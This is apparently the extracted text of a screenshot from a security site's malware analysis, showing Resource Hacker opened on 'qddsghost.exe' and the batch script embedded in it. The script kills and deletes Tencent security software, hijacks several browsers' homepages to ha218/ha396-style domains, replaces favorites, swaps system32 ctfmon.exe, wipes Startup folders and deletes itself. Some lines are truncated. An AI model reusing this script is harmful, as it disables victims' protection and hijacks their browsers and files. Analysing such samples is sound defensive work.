 Resource Hacker - qddsghost.exe
File Edit View Action Help
Compile Script
EXEFILE
36FAV
7Z
7Z1
7ZDLL
7ZIP
AD
2052
APACHE
APPLICATIONDATA
BAIDUSD7
BCD
BCD8
BCDEDIT
EXECT
EXETK
IK1
IK2
IK3
LK1
LOCAL
LOCALSETTINGS
PF
QQFAV
QQPCMGR
ROAMING
SGFAV
SGHP
WIN71BAT
WIN71BATB
WIN72BAT
WIN7BAT
WIN7DBAT
WIN7YUCHULIBAT
WIN81BAT
WIN82BAT
WIN8BAT
WIN8DBAT
WINDOWSORDER
WINDPANDUANBAT
WINJIEYA
WINNT32BAT
WINNTSIF
Cursor
Bitmap
Icon
String Table
RCData
Cursor Group
Icon Group
Version Info
//part1
@echo off 2>nul 3>nul
echo 请勿关闭窗口,正在初始化...
taskkill /f /im qqpctray.exe>c:\p.tmp
taskkill /f /im qqpcrtp.exe>c:\p.tmp
rd /s /q \"C:\Program Files\Tencent\QQPCMgr"
ping -n 3 127.0.0.1
if exist regset.ini @del /q /f regset.ini
echo HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main [1 7 17] >regset.ini
regini regset.ini
del /q /f regset.ini
echo HKEY_LOCAL_MACHINE\Software\Microsoft\Internet Explorer\Main [1 7 17] >regset.ini
regini regset.ini
del /q /f regset.ini
//part2
cd "$insfn"
start /wait se.exe /s
//part3
reg delete "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\policies\System" /v "DisableRegistryTools" /f
reg delete "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\policies\System" /v "DisableRegistryTools" /f
reg add "HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main" /v "Start Page" /t reg_sz /d http://www.ha218.com/?i1 /f
reg add "HKEY_CURRENT_USER\Software\Policies\Microsoft\Internet Explorer\Main" /v "Start Page" /t reg_sz /d http://www.ha218.co
reg add "HKEY_CURRENT_USER\Software\Tencent\QQBrowser\Common" /v "MainPageDIYL" /t reg_sz /d
reg add "HKEY_CURRENT_USER\Software\Baidu\BaiduBrowser" /v "Pref_Address_Text" /t reg_sz /d www.ha515.com/?q1 /f
reg add "HKEY_CURRENT_USER\Software\360\360se3" /v "homepage" /t reg_sz /d
reg add "HKEY_CURRENT_USER\Software\360\3360se5\default\option" /v "homepage" /t reg_sz /d http://www.ha396.com/?31 /f
//reg add "HKEY_CURRENT_USER\Software\360\360se5\default" /v "homepage" /t reg_sz /d
reg add "HKEY_CURRENT_USER\Software\360\360se6\default" /v "homepage" /t reg_sz /d
reg add "HKEY_CURRENT_USER\Software\360\360se6\default\option" /v "homepage" /t reg_sz /d http://www.ha396.com/?31 /f
//part4
REM taskkill /f /im ctfmon.exe>c:\p.tmp
if exist "c:\sef.ini" @move /y "c:\sef.ini" "%USERPROFILE%\Application Data\360se\data\360sefav.db"
if exist "c:\qef.ini" @move /y "c:\qef.ini" "%USERPROFILE%\Application Data\Tencent\QQBrowser\DB\favorite.db"
if exist "c:\gef.ini" @move /y "c:\gef.ini" "%USERPROFILE%\Application Data\SogouExplorer\Favorite2.dat"
if exist "c:\ghp.ini" @move /y "c:\ghp.ini" "%USERPROFILE%\Application Data\SogouExplorer\config.xml"
del /f /q "c:\qef.ini"
if exist "C:\Documents and Settings\%username%\Favorites" set Fav="C:\Documents and Settings\%username%\Favorites"
if exist "C:\Documents and Settings\%username%\Favorites" set Fav2="D:\我的文档\Favorites"
if exist "C:\Users\%username%\Favorites" set Fav="C:\Users\%username%\Favorites"
if exist "C:\Users\%username%\Favorites" set Fav2="D:\Users\%username%\Favorites"
call :DU %Fav%
call :DU %Fav2%
call :CopyUrl %Fav%
call :CopyUrl %Fav2%
del /f /q "c:\lk1.ini"
del /f /q "c:\lk2.ini"
del /f /q "c:\lk3.ini"
cd "%SystemRoot%\system32"
del "ctfmon.exe"
ren ctfmon2.exe ctfmon.exe
if exist ctfmon.exe start ctfmon.exe
del /f /s /q "C:\Users\%username%\「开始」菜单\Programs\Startup\*.*"
del /f /s /q "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup\*.*"
del c:\p.tmp
attrib -h -s -r -a %0
del %0
goto :eof
:CopyUrl
copy /y "c:\lk1.ini" "%~1\京东购物商城.url"
copy /y "c:\lk1.ini" "%~1\links\京东购物商城.url"
copy /y "c:\lk1.ini" "%~1\链接\京东购物商城.url"
copy /y "c:\lk2.ini" "%~1\淘宝网-淘我喜欢.url"
copy /y "c:\lk2.ini" "%~1\links\淘宝网-淘我喜欢.url"
copy /y "c:\lk2.ini" "%~1\链接\淘宝网 - 淘！我喜欢.url"
copy /y "c:\lk3.ini" "%~1\网址大全.url"
copy /y "c:\lk3.ini" "%~1\links\网址大全.url"
copy /y "c:\lk3.ini" "%~1\链接\网址大全.url"
goto :eof
:DU
del /f /s /q "%~1\*.url"
goto :eof
//end
drops.wooyun.org